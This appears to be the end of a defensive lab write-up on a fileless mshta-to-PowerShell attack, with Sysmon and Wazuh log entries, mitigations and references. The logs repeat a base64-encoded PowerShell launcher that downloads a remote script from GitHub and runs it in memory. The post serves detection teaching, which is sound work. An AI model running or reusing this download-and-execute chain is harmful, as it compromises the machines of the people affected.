CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -NoExit -EncodedCommand JABzAD0AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwAHMAOgAvAC8AcgBhAHcALgBnAGkAdABoAHUAYgB1AHMAZQByAGMAbwBuAHQAZQBuAHQALgBjAG8AbQAvAHMAaABhAHQAZQBlAGwALwBsAG8AdABsAC0AbQBzAGgAdABhAC8AcgBlAGYAcwAvAGgAZQBhAGQAcwAvAG0AYQBpAG4ALwBjAGgAaQBsAGQALgBwAHMAMQAiACkAOwBpAGUAeAAgACQAcwA=
CurrentDirectory: C:\Users\admin\
User: SIEM2\admin
LogonGuid: {3a380209-d690-68e8-4c1f-020000000000}
LogonId: 0x21F4C
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=2E5A8590CF6848968FC23DE3FA1E25F1,SHA256=9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3,IMPHASH=3D08F4848535206D772DE145804FF4B6
ParentProcessGuid: {3a380209-d946-68e8-b601-000000004800}
ParentProcessId: 7948
ParentImage: C:\Windows\System32\mshta.exe
ParentCommandLine: "C:\Windows\system32\mshta.exe" "javascript:new ActiveXObject('WScript.Shell').Run('powershell.exe -NoProfile -NoExit -EncodedCommand JABzAD0AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwAHMAOgAvAC8AcgBhAHcALgBnAGkAdABoAHUAYgB1AHMAZQByAGMAbwBuAHQAZQBuAHQALgBjAG8AbQAvAHMAaABhAHQAZQBlAGwALwBsAG8AdABsAC0AbQBzAGgAdABhAC8AcgBlAGYAcwAvAGgAZQBhAGQAcwAvAG0AYQBpAG4ALwBjAGgAaQBsAGQALgBwAHMAMQAiACkAOwBpAGUAeAAgACQAcwA=',1,false);window.close();"
ParentUser: SIEM2\admin
Wazuh Log — ProcessCreate: powershell.exe PID 2504 spawned by mshta.exe; command includes -EncodedCommand
{
"_index": "wazuh-archives-4.x-2025.10.10",
"_id": "p1-QzZkB4wyPF_R91rz6",
"_version": 1,
"_score": null,
"_source": {
"agent": {
"ip": "10.10.10.10",
"name": "SIEM2",
"id": "004"
},
"manager": {
"name": "ubuntu-vm"
},
"data": {
"win": {
"eventdata": {
"originalFileName": "PowerShell.EXE",
"image": "C:\\\\Windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe",
"product": "Microsoft® Windows® Operating System",
"parentProcessGuid": "{3a380209-d946-68e8-b601-000000004800}",
"description": "Windows PowerShell",
"logonGuid": "{3a380209-d690-68e8-4c1f-020000000000}",
"parentCommandLine": "\\\"C:\\\\Windows\\\\system32\\\\mshta.exe\\\" \\\"javascript:new ActiveXObject('WScript.Shell').Run('powershell.exe -NoProfile -NoExit -EncodedCommand JABzAD0AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwAHMAOgAvAC8AcgBhAHcALgBnAGkAdABoAHUAYgB1AHMAZQByAGMAbwBuAHQAZQBuAHQALgBjAG8AbQAvAHMAaABhAHQAZQBlAGwALwBsAG8AdABsAC0AbQBzAGgAdABhAC8AcgBlAGYAcwAvAGgAZQBhAGQAcwAvAG0AYQBpAG4ALwBjAGgAaQBsAGQALgBwAHMAMQAiACkAOwBpAGUAeAAgACQAcwA=',1,false);window.close();\\\"",
"processGuid": "{3a380209-d947-68e8-b701-000000004800}",
"logonId": "0x21f4c",
"parentProcessId": "7948",
"processId": "2504",
"currentDirectory": "C:\\\\Users\\\\admin\\\\",
"utcTime": "2025-10-10 10:00:39.377",
"hashes": "MD5=2E5A8590CF6848968FC23DE3FA1E25F1,SHA256=9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3,IMPHASH=3D08F4848535206D772DE145804FF4B6",
"parentImage": "C:\\\\Windows\\\\System32\\\\mshta.exe",
"company": "Microsoft Corporation",
"commandLine": "\\\"C:\\\\Windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe\\\" -NoProfile -NoExit -EncodedCommand JABzAD0AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwAHMAOgAvAC8AcgBhAHcALgBnAGkAdABoAHUAYgB1AHMAZQByAGMAbwBuAHQAZQBuAHQALgBjAG8AbQAvAHMAaABhAHQAZQBlAGwALwBsAG8AdABsAC0AbQBzAGgAdABhAC8AcgBlAGYAcwAvAGgAZQBhAGQAcwAvAG0AYQBpAG4ALwBjAGgAaQBsAGQALgBwAHMAMQAiACkAOwBpAGUAeAAgACQAcwA=",
"integrityLevel": "Medium",
"fileVersion": "10.0.19041.3996 (WinBuild.160101.0800)",
"user": "SIEM2\\\\admin",
"terminalSessionId": "1",
"parentUser": "SIEM2\\\\admin"
},
"system": {
"eventID": "1",
"keywords": "0x8000000000000000",
"providerGuid": "{5770385f-c22a-43e0-bf4c-06f5698ffbd9}",
"level": "4",
"channel": "Microsoft-Windows-Sysmon/Operational",
"opcode": "0",
"message": "\"Process Create:\r\nRuleName: -\r\nUtcTime: 2025-10-10 10:00:39.377\r\nProcessGuid: {3a380209-d947-68e8-b701-000000004800}\r\nProcessId: 2504\r\nImage: C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\r\nFileVersion: 10.0.19041.3996 (WinBuild.160101.0800)\r\nDescription: Windows PowerShell\r\nProduct: Microsoft® Windows® Operating System\r\nCompany: Microsoft Corporation\r\nOriginalFileName: PowerShell.EXE\r\nCommandLine: \"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -NoProfile -NoExit -EncodedCommand JABzAD0AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwAHMAOgAvAC8AcgBhAHcALgBnAGkAdABoAHUAYgB1AHMAZQByAGMAbwBuAHQAZQBuAHQALgBjAG8AbQAvAHMAaABhAHQAZQBlAGwALwBsAG8AdABsAC0AbQBzAGgAdABhAC8AcgBlAGYAcwAvAGgAZQBhAGQAcwAvAG0AYQBpAG4ALwBjAGgAaQBsAGQALgBwAHMAMQAiACkAOwBpAGUAeAAgACQAcwA=\r\nCurrentDirectory: C:\\Users\\admin\\\r\nUser: SIEM2\\admin\r\nLogonGuid: {3a380209-d690-68e8-4c1f-020000000000}\r\nLogonId: 0x21F4C\r\nTerminalSessionId: 1\r\nIntegrityLevel: Medium\r\nHashes: MD5=2E5A8590CF6848968FC23DE3FA1E25F1,SHA256=9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3,IMPHASH=3D08F4848535206D772DE145804FF4B6\r\nParentProcessGuid: {3a380209-d946-68e8-b601-000000004800}\r\nParentProcessId: 7948\r\nParentImage: C:\\Windows\\System32\\mshta.exe\r\nParentCommandLine: \"C:\\Windows\\system32\\mshta.exe\" \"javascript:new ActiveXObject('WScript.Shell').Run('powershell.exe -NoProfile -NoExit -EncodedCommand JABzAD0AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwAHMAOgAvAC8AcgBhAHcALgBnAGkAdABoAHUAYgB1AHMAZQByAGMAbwBuAHQAZQBuAHQALgBjAG8AbQAvAHMAaABhAHQAZQBlAGwALwBsAG8AdABsAC0AbQBzAGgAdABhAC8AcgBlAGYAcwAvAGgAZQBhAGQAcwAvAG0AYQBpAG4ALwBjAGgAaQBsAGQALgBwAHMAMQAiACkAOwBpAGUAeAAgACQAcwA=',1,false);window.close();\" \r\nParentUser: SIEM2\\admin\"",
"version": "5",
"systemTime": "2025-10-10T10:00:39.3812015Z",
"eventRecordID": "2533260",
"threadID": "5016",
"computer": "SIEM2",
"task": "1",
"processID": "3512",
"severityValue": "INFORMATION",
"providerName": "Microsoft-Windows-Sysmon"
}
}
},
"decoder": {
"name": "windows_eventchannel"
},
"full_log": "{\"win\":{\"system\":{\"providerName\":\"Microsoft-Windows-Sysmon\",\"providerGuid\":\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\",\"eventID\":\"1\",\"version\":\"5\",\"level\":\"4\",\"task\":\"1\",\"opcode\":\"0\",\"keywords\":\"0x8000000000000000\",\"systemTime\":\"2025-10-10T10:00:39.3812015Z\",\"eventRecordID\":\"2533260\",\"processID\":\"3512\",\"threadID\":\"5016\",\"channel\":\"Microsoft-Windows-Sysmon/Operational\",\"computer\":\"SIEM2\",\"severityValue\":\"INFORMATION\",\"message\":\"\\\"Process Create:\\r\\nRuleName: -\\r\\nUtcTime: 2025-10-10 10:00:39.377\\r\\nProcessGuid: {3a380209-d947-68e8-b701-000000004800}\\r\\nProcessId: 2504\\r\\nImage: C:\\\\Windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe\\r\\nFileVersion: 10.0.19041.3996 (WinBuild.160101.0800)\\r\\nDescription: Windows PowerShell\\r\\nProduct: Microsoft® Windows® Operating System\\r\\nCompany: Microsoft Corporation\\r\\nOriginalFileName: PowerShell.EXE\\r\\nCommandLine: \\\"C:\\\\Windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe\\\" -NoProfile -NoExit -EncodedCommand JABzAD0AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwAHMAOgAvAC8AcgBhAHcALgBnAGkAdABoAHUAYgB1AHMAZQByAGMAbwBuAHQAZQBuAHQALgBjAG8AbQAvAHMAaABhAHQAZQBlAGwALwBsAG8AdABsAC0AbQBzAGgAdABhAC8AcgBlAGYAcwAvAGgAZQBhAGQAcwAvAG0AYQBpAG4ALwBjAGgAaQBsAGQALgBwAHMAMQAiACkAOwBpAGUAeAAgACQAcwA=\\r\\nCurrentDirectory: C:\\\\Users\\\\admin\\\\\\r\\nUser: SIEM2\\\\admin\\r\\nLogonGuid: {3a380209-d690-68e8-4c1f-020000000000}\\r\\nLogonId: 0x21F4C\\r\\nTerminalSessionId: 1\\r\\nIntegrityLevel: Medium\\r\\nHashes: MD5=2E5A8590CF6848968FC23DE3FA1E25F1,SHA256=9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3,IMPHASH=3D08F4848535206D772DE145804FF4B6\\r\\nParentProcessGuid: {3a380209-d946-68e8-b601-000000004800}\\r\\nParentProcessId: 7948\\r\\nParentImage: C:\\\\Windows\\\\System32\\\\mshta.exe\\r\\nParentCommandLine: \\\"C:\\\\Windows\\\\system32\\\\mshta.exe\\\" \\\"javascript:new ActiveXObject('WScript.Shell').Run('powershell.exe -NoProfile -NoExit -EncodedCommand JABzAD0AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwAHMAOgAvAC8AcgBhAHcALgBnAGkAdABoAHUAYgB1AHMAZQByAGMAbwBuAHQAZQBuAHQALgBjAG8AbQAvAHMAaABhAHQAZQBlAGwALwBsAG8AdABsAC0AbQBzAGgAdABhAC8AcgBlAGYAcwAvAGgAZQBhAGQAcwAvAG0AYQBpAG4ALwBjAGgAaQBsAGQALgBwAHMAMQAiACkAOwBpAGUAeAAgACQAcwA=',1,false);window.close();\\\" \\r\\nParentUser: SIEM2\\\\admin\\\"\"},\"eventdata\":{\"utcTime\":\"2025-10-10 10:00:39.377\",\"processGuid\":\"{3a380209-d947-68e8-b701-000000004800}\",\"processId\":\"2504\",\"image\":\"C:\\\\\\\\Windows\\\\\\\\System32\\\\\\\\WindowsPowerShell\\\\\\\\v1.0\\\\\\\\powershell.exe\",\"fileVersion\":\"10.0.19041.3996 (WinBuild.160101.0800)\",\"description\":\"Windows PowerShell\",\"product\":\"Microsoft® Windows® Operating System\",\"company\":\"Microsoft Corporation\",\"originalFileName\":\"PowerShell.EXE\",\"commandLine\":\"\\\\\\\"C:\\\\\\\\Windows\\\\\\\\System32\\\\\\\\WindowsPowerShell\\\\\\\\v1.0\\\\\\\\powershell.exe\\\\\\\" -NoProfile -NoExit -EncodedCommand JABzAD0AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwAHMAOgAvAC8AcgBhAHcALgBnAGkAdABoAHUAYgB1AHMAZQByAGMAbwBuAHQAZQBuAHQALgBjAG8AbQAvAHMAaABhAHQAZQBlAGwALwBsAG8AdABsAC0AbQBzAGgAdABhAC8AcgBlAGYAcwAvAGgAZQBhAGQAcwAvAG0AYQBpAG4ALwBjAGgAaQBsAGQALgBwAHMAMQAiACkAOwBpAGUAeAAgACQAcwA=\",\"currentDirectory\":\"C:\\\\\\\\Users\\\\\\\\admin\\\\\\\\\",\"user\":\"SIEM2\\\\\\\\admin\",\"logonGuid\":\"{3a380209-d690-68e8-4c1f-020000000000}\",\"logonId\":\"0x21f4c\",\"terminalSessionId\":\"1\",\"integrityLevel\":\"Medium\",\"hashes\":\"MD5=2E5A8590CF6848968FC23DE3FA1E25F1,SHA256=9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3,IMPHASH=3D08F4848535206D772DE145804FF4B6\",\"parentProcessGuid\":\"{3a380209-d946-68e8-b601-000000004800}\",\"parentProcessId\":\"7948\",\"parentImage\":\"C:\\\\\\\\Windows\\\\\\\\System32\\\\\\\\mshta.exe\",\"parentCommandLine\":\"\\\\\\\"C:\\\\\\\\Windows\\\\\\\\system32\\\\\\\\mshta.exe\\\\\\\" \\\\\\\"javascript:new ActiveXObject('WScript.Shell').Run('powershell.exe -NoProfile -NoExit -EncodedCommand JABzAD0AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwAHMAOgAvAC8AcgBhAHcALgBnAGkAdABoAHUAYgB1AHMAZQByAGMAbwBuAHQAZQBuAHQALgBjAG8AbQAvAHMAaABhAHQAZQBlAGwALwBsAG8AdABsAC0AbQBzAGgAdABhAC8AcgBlAGYAcwAvAGgAZQBhAGQAcwAvAG0AYQBpAG4ALwBjAGgAaQBsAGQALgBwAHMAMQAiACkAOwBpAGUAeAAgACQAcwA=',1,false);window.close();\\\\\\\"\",\"parentUser\":\"SIEM2\\\\\\\\admin\"}}}",
"input": {
"type": "log"
},
"@timestamp": "2025-10-10T10:00:41.270Z",
"location": "EventChannel",
"id": "1760090441.917668",
"timestamp": "2025-10-10T16:00:41.270+0600"
},
"fields": {
"timestamp": [
"2025-10-10T10:00:41.270Z"
],
"@timestamp": [
"2025-10-10T10:00:41.270Z"
]
},
"highlight": {
"data.win.system.providerName": [
"@opensearch-dashboards-highlighted-field@Microsoft-Windows-Sysmon@/opensearch-dashboards-highlighted-field@"
],
"data.win.eventdata.processGuid": [
"@opensearch-dashboards-highlighted-field@{3a380209-d947-68e8-b701-000000004800}@/opensearch-dashboards-highlighted-field@"
],
"data.win.system.eventID": [
"@opensearch-dashboards-highlighted-field@1@/opensearch-dashboards-highlighted-field@"
]
},
"sort": [
1760090441270
]
}
Sysmon EID 3 — NetworkConnect: powershell.exe (PID 2504) → 185.199.111.133:443 (cdn-185-199-111-133.github.com)
Network connection detected:
RuleName: -
UtcTime: 2025-10-10 10:00:40.656
ProcessGuid: {3a380209-d947-68e8-b701-000000004800}
ProcessId: 2504
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
User: SIEM2\admin
Protocol: tcp
Initiated: true
SourceIsIpv6: false
SourceIp: 10.10.10.10
SourceHostname: SIEM2
SourcePort: 49848
SourcePortName: -
DestinationIsIpv6: false
DestinationIp: 185.199.111.133
DestinationHostname: cdn-185-199-111-133.github.com
DestinationPort: 443
DestinationPortName: https
Wazuh Log — NetworkConnect: powershell.exe PID 2504 → 185.199.111.133:443
{
"_index": "wazuh-archives-4.x-2025.10.10",
"_id": "b1-QzZkB4wyPF_R93b0u",
"_version": 1,
"_score": null,
"_source": {
"agent": {
"ip": "10.10.10.10",
"name": "SIEM2",
"id": "004"
},
"manager": {
"name": "ubuntu-vm"
},
"data": {
"win": {
"eventdata": {
"destinationPort": "443",
"image": "C:\\\\Windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe",
"sourcePort": "49848",
"initiated": "true",
"destinationIp": "185.199.111.133",
"protocol": "tcp",
"processGuid": "{3a380209-d947-68e8-b701-000000004800}",
"sourceIp": "10.10.10.10",
"processId": "2504",
"sourceHostname": "SIEM2",
"utcTime": "2025-10-10 10:00:40.656",
"destinationPortName": "https",
"destinationIsIpv6": "false",
"user": "SIEM2\\\\admin",
"destinationHostname": "cdn-185-199-111-133.github.com",
"sourceIsIpv6": "false"
},
"system": {
"eventID": "3",
"keywords": "0x8000000000000000",
"providerGuid": "{5770385f-c22a-43e0-bf4c-06f5698ffbd9}",
"level": "4",
"channel": "Microsoft-Windows-Sysmon/Operational",
"opcode": "0",
"message": "\"Network connection detected:\r\nRuleName: -\r\nUtcTime: 2025-10-10 10:00:40.656\r\nProcessGuid: {3a380209-d947-68e8-b701-000000004800}\r\nProcessId: 2504\r\nImage: C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\r\nUser: SIEM2\\admin\r\nProtocol: tcp\r\nInitiated: true\r\nSourceIsIpv6: false\r\nSourceIp: 10.10.10.10\r\nSourceHostname: SIEM2\r\nSourcePort: 49848\r\nSourcePortName: -\r\nDestinationIsIpv6: false\r\nDestinationIp: 185.199.111.133\r\nDestinationHostname: cdn-185-199-111-133.github.com\r\nDestinationPort: 443\r\nDestinationPortName: https\"",
"version": "5",
"systemTime": "2025-10-10T10:00:42.4832325Z",
"eventRecordID": "2533456",
"threadID": "4548",
"computer": "SIEM2",
"task": "3",
"processID": "3512",
"severityValue": "INFORMATION",
"providerName": "Microsoft-Windows-Sysmon"
}
}
},
"decoder": {
"name": "windows_eventchannel"
},
"full_log": "{\"win\":{\"system\":{\"providerName\":\"Microsoft-Windows-Sysmon\",\"providerGuid\":\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\",\"eventID\":\"3\",\"version\":\"5\",\"level\":\"4\",\"task\":\"3\",\"opcode\":\"0\",\"keywords\":\"0x8000000000000000\",\"systemTime\":\"2025-10-10T10:00:42.4832325Z\",\"eventRecordID\":\"2533456\",\"processID\":\"3512\",\"threadID\":\"4548\",\"channel\":\"Microsoft-Windows-Sysmon/Operational\",\"computer\":\"SIEM2\",\"severityValue\":\"INFORMATION\",\"message\":\"\\\"Network connection detected:\\r\\nRuleName: -\\r\\nUtcTime: 2025-10-10 10:00:40.656\\r\\nProcessGuid: {3a380209-d947-68e8-b701-000000004800}\\r\\nProcessId: 2504\\r\\nImage: C:\\\\Windows\\\\System32\\\\WindowsPowerShell\\\\v1.0\\\\powershell.exe\\r\\nUser: SIEM2\\\\admin\\r\\nProtocol: tcp\\r\\nInitiated: true\\r\\nSourceIsIpv6: false\\r\\nSourceIp: 10.10.10.10\\r\\nSourceHostname: SIEM2\\r\\nSourcePort: 49848\\r\\nSourcePortName: -\\r\\nDestinationIsIpv6: false\\r\\nDestinationIp: 185.199.111.133\\r\\nDestinationHostname: cdn-185-199-111-133.github.com\\r\\nDestinationPort: 443\\r\\nDestinationPortName: https\\\"\"},\"eventdata\":{\"utcTime\":\"2025-10-10 10:00:40.656\",\"processGuid\":\"{3a380209-d947-68e8-b701-000000004800}\",\"processId\":\"2504\",\"image\":\"C:\\\\\\\\Windows\\\\\\\\System32\\\\\\\\WindowsPowerShell\\\\\\\\v1.0\\\\\\\\powershell.exe\",\"user\":\"SIEM2\\\\\\\\admin\",\"protocol\":\"tcp\",\"initiated\":\"true\",\"sourceIsIpv6\":\"false\",\"sourceIp\":\"10.10.10.10\",\"sourceHostname\":\"SIEM2\",\"sourcePort\":\"49848\",\"destinationIsIpv6\":\"false\",\"destinationIp\":\"185.199.111.133\",\"destinationHostname\":\"cdn-185-199-111-133.github.com\",\"destinationPort\":\"443\",\"destinationPortName\":\"https\"}}}",
"input": {
"type": "log"
},
"@timestamp": "2025-10-10T10:00:45.830Z",
"location": "EventChannel",
"id": "1760090445.925283",
"timestamp": "2025-10-10T16:00:45.830+0600"
},
"fields": {
"timestamp": [
"2025-10-10T10:00:45.830Z"
],
"@timestamp": [
"2025-10-10T10:00:45.830Z"
]
},
"highlight": {
"data.win.eventdata.processGuid": [
"@opensearch-dashboards-highlighted-field@{3a380209-d947-68e8-b701-000000004800}@/opensearch-dashboards-highlighted-field@"
],
"data.win.system.eventID": [
"@opensearch-dashboards-highlighted-field@3@/opensearch-dashboards-highlighted-field@"
]
},
"sort": [
1760090445830
]
}
Why Sysmon + Wazuh for Fileless Attacks?
Sysmon delivers rich process and network metadata (e.g., Event ID 1 ProcessCreate, Event ID 3 NetworkConnect).
Wazuh normalizes Windows logs, maps to MITRE ATT&CK, and alerts (e.g., Rule 92057 for PowerShell -EncodedCommand).
MITRE ATT&CK mapping:
Mitigation and Prevention
While detection is crucial, proactive measures can block this attack chain entirely:
- Application Control: Use tools like Windows Defender Application Control (WDAC) or AppLocker to restrict the execution of mshta.exe or prevent it from being launched by untrusted scripts.
- Attack Surface Reduction (ASR): Enable the ASR rule “Block all Office applications from creating child processes” which can prevent an initial phish from launching the PowerShell launcher. Another relevant rule is “Block execution of potentially obfuscated scripts”.
- PowerShell Hardening: Implement Constrained Language Mode and Script Block Logging. While script block logging won’t prevent the attack, it will record the de-obfuscated stager and the full child.ps1 payload, making investigation much easier.
- Network Egress Filtering: Block or monitor outbound connections from unexpected processes (like mshta.exe or powershell.exe) to unknown domains or IP addresses. In real-world attacks, adversaries often use a Domain Generation Algorithm (DGA) to rapidly change C2 domains, making simple blocklisting ineffective.
Conclusion
This fileless LotL technique demonstrates the power of combining mshta.exe, inline JavaScript, and PowerShell to execute remote scripts, EXEs, and DLLs without touching disk. By downloading child.ps1, HelloWorld.exe, and SimpleDll.dll from GitHub and running them in-memory, it mimics real-world attack chains used by sophisticated adversaries. Understanding these mechanics equips defenders to spot and counter such threats. A trusted process like mshta.exe spawning a PowerShell instance with an encoded command is a significant indicator of compromise that demands investigation. This is precisely why tools like Sysmon, which provide deep process telemetry, and SIEMs like Wazuh, which correlate and contextualize that data, are indispensable in a modern Security Operations Center (SOC). By shifting focus from what a file is to what a process does, security teams can remain effective against even the most evasive fileless threats.
Reference:
- https://learn.microsoft.com/en-us/dotnet/api/system.reflection.assembly.load?view=net-9.0
- https://redcanary.com/threat-detection-report/techniques/mshta/
- https://thehackernews.com/2025/05/fileless-remcos-rat-delivered-via-lnk.html
- https://thehackernews.com/2024/11/cybercriminals-use-excel-exploit-to.html
- https://www.sentinelone.com/cybersecurity-101/threat-intelligence/fileless-malware/
- https://www.trellix.com/security-awareness/ransomware/what-is-fileless-malware/
- https://wazuh.com/blog/detecting-data-exfiltration-using-living-off-the-land-tools-with-wazuh/
- https://wazuh.com/blog/detecting-living-off-the-land-attacks-with-wazuh/
- https://www.morphisec.com/blog/fileless-malware-attacks/
- https://www.sciencedirect.com/science/article/abs/pii/S016740482300562X












Subscribe To Our Newsletter
Join our mailing list to receive the latest news and updates from our team.
You have Successfully Subscribed!